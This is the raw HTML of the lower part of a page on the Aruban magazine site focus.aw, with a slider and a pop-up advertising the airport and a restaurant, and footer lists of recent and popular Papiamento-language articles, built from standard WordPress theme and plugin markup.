			<rs-module-wrap id="rev_slider_23_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="ANTONIO BANDERAS TA JOIN INDIANA JONES 5" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="ANTONIO BANDERAS TA JOIN INDIANA JONES 5" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider233"]!==undefined) {window.RS_MODULES.modules["revslider233"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21759","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2074";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "692";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T08:00:00-04:00" >21 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21759","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2089";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "697";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2054</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#0a63646c654a6c65697f79246b7d"><span class="__cf_email__" data-cfemail="d2bbbcb4bd92b4bdb1a7a1fcb3a5">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970cf96c1751
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
